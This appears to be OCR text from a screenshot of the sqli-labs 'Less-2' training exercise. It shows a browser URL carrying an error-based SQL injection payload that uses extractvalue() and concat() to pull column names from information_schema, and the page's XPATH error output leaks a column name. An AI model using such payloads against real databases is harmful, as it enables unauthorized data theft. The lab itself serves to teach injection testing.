 Less-2 **Error Based- Intiger**
新建标签页
extractvalue() - 搜索
搜狗拼音输入法
不安全
8.137.110.206/sqlib/Less-2/?id=1%20and%20extractvalue(1,concat(0x23,(select%20column_name%20from%20information_schema.columns%20where%20table_schema...
Welcome Dhakkan
XPATH syntax error: '#id'
SQLI DUMB SERIES-2